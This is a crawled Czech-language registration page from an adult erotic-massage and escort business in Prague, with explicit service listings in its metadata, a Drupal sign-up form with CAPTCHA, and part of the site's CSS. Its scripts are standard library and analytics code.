

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.topmaserky.cz/user/register?destination=comment%2Freply%2F2063%23comment-form
body_size: 6263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs" dir="ltr">
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="Escortní služby Praha,erotické služby Praha,sexprivát Praha,sex v Praze,escort,holky z Prahy." />
<meta name="copyright" content="Vytvořil Webdesignkvalitne.cz" />
<meta name="description" content="Topprivát Praha Vám nabízí široký výběr erotických služeb od mnoha krásných dívek. Sex nabízíme za velice příznívé ceny a a vybrat si můžete z opravdu bohaté nabídky erotických služeb, jako jsou například 69, Anál dámský, Anál panský, Autoerotika, Erotické masáže, Footfetish, Klasika, Lesbi show, Líbání, Masáž prostaty, Masáže, Oboustranný orál, Orál, Orál bez ochrany, Připínák, SM a další. Náš privát naleznete na ulici Italská v Praze." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Uživatelský účet | Topmaserky.cz</title>
    <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/lightbox2/css/lightbox_alt.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/terms_of_use/terms_of_use.css?1" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/top/style.css?1" />
    <script type="text/javascript" src="/misc/jquery.js?1"></script>
<script type="text/javascript" src="/misc/drupal.js?1"></script>
<script type="text/javascript" src="/sites/default/files/languages/cs_212be125b34b88632a34700d1c2cae3a.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/InsertNode/back_from_comment.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/js/jquery.cycle.all.min.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.js?1"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.js?1"></script>
<script type="text/javascript" src="/modules/user/user.js?1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)sites/default/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 10, "font_color": "000", "box_color": "ffffff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 1, "disable_resize": 0, "disable_zoom": 1, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "", "node_link_target": 0, "image_count": "", "video_count": "", "page_count": "", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "cron": { "basePath": "/poormanscron", "runNext": 1769278271 }, "password": { "strengthTitle": "Síla hesla:", "lowStrength": "Nízká", "mediumStrength": "Střední", "highStrength": "Vysoká", "tooShort": "Je doporučeno zvolit si takové heslo, jež bude obsahovat minimálně šest znaků. Mělo by obsahovat čísla, interpunkci a velká i malá písmena.", "needsMoreVariation": "Heslo není dostatečně bezpečné. Zkuste následující:", "addLetters": "Přidání velkých a malých písmen.", "addNumbers": "Přidání čísel.", "addPunctuation": "Přidejte interpunkční znaménka.", "sameAsUsername": "Je doporučeno vybrat si heslo, jež se bude lišit od uživatelského jména.", "confirmSuccess": "Ano", "confirmFailure": "Ne", "confirmTitle": "Hesla se shodují:", "username": "" }, "viewsSlideshowSingleFrame": { "#views_slideshow_singleframe_main_Slideshow-block_1": { "num_divs": 12, "id_prefix": "#views_slideshow_singleframe_main_", "div_prefix": "#views_slideshow_singleframe_div_", "vss_id": "Slideshow-block_1", "timeout": "5000", "sort": 1, "effect": "fade", "speed": "700", "start_paused": 0, "delay": "0", "fixed_height": "1", "random": "0", "pause": "1", "pause_on_click": "0", "pause_when_hidden": 0, "pause_when_hidden_type": "full", "amount_allowed_visible": "", "remember_slide": 0, "remember_slide_days": "1", "controls": "0", "items_per_slide": "1", "pager": "0", "pager_type": "Numbered", "pager_hover": "2", "pager_click_to_page": 0, "image_count": "0", "nowrap": "0", "sync": "1", "advanced": "", "ie": { "cleartype": "true", "cleartypenobg": "true" } } } });
//--><!]]>
</script>
<!--[if lt IE 7.]>
<script defer type="text/javascript" src="sites/all/themes/top/pngfix.js"></script>
<![endif]-->    
  </head>
  <body>

<!-- Layout -->
    <div id="header-region">
      <div id="header">
        <div id="block-locale-0" class="block block-locale">

  <div class="content">
    <ul><li class="cs first active"><a href="/user/register" class="language-link active"><img src='/sites/all/modules/languageicons/flags/cs.png'  class="language-icon" alt="Čeština" title="Čeština" width="16" height="12" /> Čeština</a></li>
<li class="en last"><a href="/en/user/register" class="language-link"><img src='/sites/all/modules/languageicons/flags/en.png'  class="language-icon" alt="English" title="English" width="16" height="12" /> English</a></li>
</ul>  </div>
</div>
        <div id="primary">
                      <ul class="links primary-links"><li class="menu-9182 first"><a href="/domu" title="">Domů</a></li>
<li class="menu-6264"><a href="/slecny" title="">Slečny</a></li>
<li class="menu-11691"><a href="/smeny" title="">Kalendář dívek</a></li>
<li class="menu-9355"><a href="/interier" title="">Interiér</a></li>
<li class="menu-507"><a href="/cenik" title="">Ceník</a></li>
<li class="menu-506"><a href="/node/6" title="">Zaměstnání</a></li>
<li class="menu-2492"><a href="/akce" title="">Akce</a></li>
<li class="menu-10470"><a href="/novinky" title="">Novinky</a></li>
<li class="menu-12132"><a href="/ubytovani" title="">Ubytování</a></li>
<li class="menu-6265 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>                  
        </div>
        <div id="logo-floater">
          <h1><a href="/" title=""><img src="/sites/default/files/top_logo.png" alt="" id="logo" /></a></h1>        
        </div>
      </div>
    </div>
    
    <div id="wrapper">
      <div id="container">
        <div id="sidebar-left">
          <div id="block-menu-menu-uzivatel" class="block block-menu">
  <h2>Uživatel</h2>

  <div class="content">
    <ul class="menu"><li class="leaf first last active-trail"><a href="/user" title="">Přihlásit se / Můj účet</a></li>
</ul>  </div>
</div>
<div id="block-block-10" class="block block-block">
  <h2>Otevírací doba</h2>

  <div class="content">
    <table>
Otevřeno pouze po předchozí telefonnické objednávce:
<tr>
<td class="label">PO /MO:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ÚT /TU:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ST /WE:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">ČT /TH:</td>
<td class="item">10:00 - 22:00</td>
</tr>
<tr>
<td class="label">PÁ /FR:</td>
<td class="item">10:00 - 23:00</td>
</tr>
<tr>
<td class="label">SO /SA:</td>
<td class="item">11:00 - 23:00</td>
</tr>
<tr>
<td class="label">NE /SU:</td>
<td class="item">11:00 - 22:00</td>
</tr>
<tr>
<td class="label">Telefon:</td>
<td class="item">+420 704785805</td>
</tr>
<tr>
<td class="label">SMS:</td>
<td class="item">WhatsApp, Viber</td>
</tr>
<tr>
<td class="label">E-mail:</td>
<td class="item"><a href="mailto:info@topmaserky.cz">info@topmaserky.cz</a></td>
</tr>
<tr>
<td class="label"></td>
<td class="item"></td>
</tr>
</table>
  </div>
</div>
<div id="block-views-Slideshow-block_1" class="block block-views">

  <div class="content">
    <div class="view view-Slideshow view-id-Slideshow view-display-id-block_1 view-dom-id-1">
    
  
  
      <div class="view-content">
      


<div id="views_slideshow_singleframe_main_Slideshow-block_1" class="views_slideshow_singleframe_main views_slideshow_main"><div id="views_slideshow_singleframe_teaser_section_Slideshow-block_1" class="views_slideshow_singleframe_teaser_section"><div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-1 views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_0"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/03_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-2 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_1"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/05_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="132" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-3 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_2"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka202.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-4 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_3"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/04_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-5 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_4"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/02_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-6 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_5"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka201.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-7 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_6"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/03_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-8 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_7"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/02_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-9 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_8"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/04_2.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-10 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_9"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/05_0.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="132" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-11 views_slideshow_singleframe_hidden views-row-odd" id="views_slideshow_singleframe_div_Slideshow-block_1_10"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1973" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka202.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="297" /></a></span>
  </div>

</div>
</div>
<div class="views_slideshow_singleframe_slide views_slideshow_slide views-row-12 views_slideshow_singleframe_hidden views-row-even" id="views_slideshow_singleframe_div_Slideshow-block_1_11"><div class="views-row views-row-0 views-row-first views-row-odd">
  
  <div class="views-field-field-foto-fid">
                <span class="field-content"><a href="/node/1972" class="imagecache imagecache-slideshow imagecache-linked imagecache-slideshow_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/slideshow/katka201.jpg" alt="" title=""  class="imagecache imagecache-slideshow" width="198" height="298" /></a></span>
  </div>

</div>
</div>
</div>
</div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>
        </div>
        <div id="content">
         <div id="center"><div id="squeeze">
                        <div id="tabs-wrapper" class="clear-block">            <h2 class="with-tabs">Uživatelský účet</h2>            <ul class="tabs primary"><li class="active" ><a href="/user/register" class="active">Vytvořit nový účet</a></li>
<li ><a href="/user">Přihlásit se</a></li>
<li ><a href="/user/password">Zaslat nové heslo</a></li>
</ul></div>                                                <div class="clear-block">
              <form action="/user/register?destination=comment%2Freply%2F2063%23comment-form"  accept-charset="UTF-8" method="post" id="user-register">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Uživatelské jméno: <span class="form-required" title="Toto pole je vyžadováno.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="60" value="" class="form-text required" />
 <div class="description">Použití mezer je povoleno; interpunkce není povolena s výjimkou teček, spojovníků a podtržítek.</div>
</div>
<div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">E-mailová adresa: <span class="form-required" title="Toto pole je vyžadováno.">*</span></label>
 <input type="text" maxlength="64" name="mail" id="edit-mail" size="60" value="" class="form-text required" />
 <div class="description">Zadejte platnou e-mailovou adresu. Na tuto adresu budou posílány všechny e-maily. E-mailová adresa se nezveřejňuje a použije se jedině, pokud požádáte o zaslání zapomenutého hesla nebo o upozorňování na novinky.</div>
</div>
<input type="hidden" name="form_build_id" id="form-cbb25f43e9cb0bd61888fd3533baf6a3" value="form-cbb25f43e9cb0bd61888fd3533baf6a3"  />
<input type="hidden" name="form_id" id="edit-user-register" value="user_register"  />
<fieldset><legend>Souhlas</legend><div id="terms-of-use" class="content clear-block"><p>Souhlasím s tím, aby Topprivat.cz zasílal svá obchodní sdělení týkající se nabízení výrobků a služeb v souladu se zákonem č. 480/2004 Sb. v platném znění.</p>
<p>Svým souhlasem udělujete v souladu se zákonem č. 101/2000 Sb. v platném znění, svůj souhlas se zpracováním poskytnuté emailové adresy společnosti Topprivat.cz, za účelem zařazení do databáze a dalšího reklamního, marketingového účelu tj. zejména nabízení výrobků, služeb a za účelem zasílání obchodních sdělení prostřednictvím elektronických prostředků dle platného zákona č. 480/2004 Sb., a to na dobu 10 let do odvolání.</p>
<p>Pokud si přejete svůj souhlas se zasíláním obchodních sdělení na vaší emailovou adresu odvolat, kontaktujte.</p>
<p>Podrobnosti elektronického kontaktu lze za účelem šíření obchodního sdělení elektronickými prostředky použít pouze ve vztahu k uživatelům, kteří k tomu dali souhlas. </p>
</div><div class="form-item" id="edit-terms-of-use-wrapper">
 <label class="option" for="edit-terms-of-use"><input type="checkbox" name="terms_of_use" id="edit-terms-of-use" value="1"   class="form-checkbox required" /> Souhlasím se zasíláním obchodních sdělení a novinek.&nbsp;<span class="form-required" title="This field is required">*</span></label>
</div>
</fieldset>
<div class="captcha"><input type="hidden" name="captcha_sid" id="edit-captcha-sid" value="347140"  />
<input type="hidden" name="captcha_token" id="edit-captcha-token" value="6f5f3937518f1e431480c914d3dd09e0"  />
<img src="/image_captcha/347140/1769269211" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item" id="edit-captcha-response-wrapper">
 <label for="edit-captcha-response">Jaký kód je na obrázku?: <span class="form-required" title="Toto pole je vyžadováno.">*</span></label>
 <input type="text" maxlength="128" name="captcha_response" id="edit-captcha-response" size="15" value="" autocomplete="off" class="form-text required" />
 <div class="description">Zadejte znaky uvedené na obrázku.</div>
</div>
</div><input type="submit" name="op" id="edit-submit" value="Vytvořit nový účet"  class="form-submit" />

</div></form>
            </div>
                      </div></div>        
        </div>
        <div id="sidebar-right">
          <div id="block-views-Novinky-block_1" class="block block-views">
  <h2>Novinky</h2>

  <div class="content">
    <div class="view view-Novinky view-id-Novinky view-display-id-block_1 view-dom-id-2">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-obrazek-fid">
                <div class="field-content"><a href="/node/2052"><a href="/node/2052" class="imagecache imagecache-thumbnail imagecache-linked imagecache-thumbnail_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/thumbnail/20200921_140910_0.jpg" alt="" title=""  class="imagecache imagecache-thumbnail" width="90" height="60" /></a></a></div>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2052">Milking Table</a></span>
  </div>
  
  <div class="views-field-created">
                <span class="field-content">14.10.2020</span>
  </div>
  
  <div class="views-field-body">
                <div class="field-content"><p>Máme pro vás další novinku. Upravený masážní stůl s otvorem na penis. Dívka nejprve začne s...</div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field-field-obrazek-fid">
                <div class="field-content"><a href="/node/2010"><a href="/node/2010" class="imagecache imagecache-thumbnail imagecache-linked imagecache-thumbnail_linked"><img src="http://www.topmaserky.cz/sites/default/files/imagecache/thumbnail/image-0-02-01-bf3bf9ea1228720e0c54912b42e1b2a97cdbed00410101f4fcb609db44881e5e-v.jpg" alt="" title=""  class="imagecache imagecache-thumbnail" width="90" height="51" /></a></a></div>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2010">Tenga Egg</a></span>
  </div>
  
  <div class="views-field-created">
                <span class="field-content">15.07.2016</span>
  </div>
  
  <div class="views-field-body">
                <div class="field-content"><p>Tenga Egg je japonské kouzelné masturbační vajíčko pro pány, s vnitřním extra dráždivým povrchem...</div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>
        </div>
      </div>
    </div>    
    
    <div id="footer-region">
      <div id="footer">
        Copyright © 2014 Topmaserky.cz       </div>
    </div>    
<!-- /layout -->

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12536824-3"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.topmaserky.cz/sites/all/modules/terms_of_use/terms_of_use.css?1
body_size: 52
content:
#terms-of-use {
  height: 250px;
  overflow: auto;
}

--- FILE ---
content_type: text/css
request_url: http://www.topmaserky.cz/sites/all/themes/top/style.css?1
body_size: 2644
content:
body {
  margin: 0;
  padding: 0;
  background: #ffffff url(images/bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;  
  background-size: cover; 
  font: 12px Verdana;
  color: #242424;
  font-weight: bold;
}

a {
  color: #7E1212;
}
a:hover,
a.active {
  text-decoration: none;
  color: silver !important;
}

h1 {
  color: #ae610b;
}
h2 {
  font-size: 22px;
  font-weight: normal;
  color: #ae610b;
}
h3 {
  font-size: 18px;
  color: #7E1212;  
}
h4, h5, h6 {}

#admin-menu {
  position: fixed;
}

table {
  width: 100%;
  border-collapse: separate;
}

tr,
table,
thead {
  background: transparent !important;
}

.form-submit {
  cursor: pointer;
}



#header-region {
  height: 200px;
}
  #header {
    width: 1000px;
    height: 200px;
    margin: 0 auto;
  }
    #block-locale-0 {
      float: right;
      margin: 10px 25px 0 0;
    }
      #block-locale-0 ul {
        float: left;
        margin: 0;
        padding: 0;
      }
        #block-locale-0 ul li {
          float: left;
          margin: 0 0 0 5px;
          padding: 0;
          list-style-type: none;
          list-style-image: none;
        }
          #block-locale-0 ul li a {
            float: left;
            margin: 0;
            padding: 0;
            font-size: 0;
          }              
    #primary {
      float: left;
      width: 921px;
      height: 50px;
      margin: 10px 0 20px 0;
      padding: 0 0 0 65px;
      background-color: #7E1212;
      border-radius: 25px;
      border: solid 2px #D89141;
    }
      ul.primary-links {
        float: left;
        padding: 14px 0 0 0;
      }
        ul.primary-links li {
          float: left;
          padding: 0;
        }
          ul.primary-links li a {
            float: left;
            padding: 0 10px 0 10px;
            color: #D89141;
            font-size: 14px;
            border-right: solid 1px #d49140;
          }
          ul.primary-links li.last a {
            padding: 0 0 0 17px;
            border: none;
          }
          ul.primary-links li a:hover,
          ul.primary-links li a.active {
            text-decoration: none;
          }
    #logo-floater {
      float: left;
      margin: 0 0 10px 196px;
    }
      #logo-floater h1 {
        float: left;
        margin: 0;
      }    
    
#wrapper {
  width: 1000px;
  margin: 0 auto;
}
  #container {
    float: left;
    width: 1000px;
  }
    #sidebar-left {
      float: left;
      width: 200px;
    }
      #sidebar-left td {
        padding: 3px 0 3px 0;
      }
        #sidebar-left .label {
          font-weight: bold;
          width: 80px;
          color: #7E1212;
        }
        #sidebar-left .item {}
    
    #sidebar-left #views_slideshow_singleframe_main_Slider-block_1 {
      float: left;
      width: 200px;
      height: 150px;
      margin: 20px 0 0 0;
    } 
    #sidebar-left #views_slideshow_singleframe_teaser_section_Slider-block_1 {
      float: left;
      width: 200px;
      height: 150px;    
    }   
    #sidebar-left #block-views-Slideshow-block_1 {
      float: left;
      width: 200px;
      margin: 20px 0 0 0;
    }
      #sidebar-left #block-views-Slideshow-block_1 .views-field-field-foto-fid {
        float: left;
        padding: 1px;
        border: dotted 1px silver; 
      }
      #sidebar-left #block-views-Slideshow-block_1 .views-field-field-foto-fid img {
        float: left; 
      }          
        
    #content {
      float: left;
      width: 500px;
      min-height: 550px;
      margin: 0 9px 30px 29px;
      padding: 0 10px 30px 10px;
      border-left: solid 1px #cacaca;
      border-right: solid 1px #cacaca;
    }
    #content .terms {
      display: none;
    }
    #content .field-field-obrazek {}
      #content .field-field-obrazek .field-item {
        float: left;
        margin: 0 20px 10px 0;
      }
    #content .guestbook-entry {
      float: left;
      width: 500px;
      margin: 0 0 10px 0;
      padding: 0 0 10px 0;
      border-bottom: dotted 1px gray;
    }                      
    #content .poll {
      float: left;
      width: 500px;
    }
      #content .poll .choices {
        float: left;
        width: 500px;
        padding: 10px 0 10px 0;
        font-size: 14px;
        text-transform: uppercase;
      }
      #content .poll .form-submit {}
      #content .poll .text {
        float: left;
        width: 150px;
        height: 30px;
        margin: 0 20px 20px 0;
        padding: 10px 0 0 0;
        border: none;
        font-size: 14px;
        font-weight: bold;
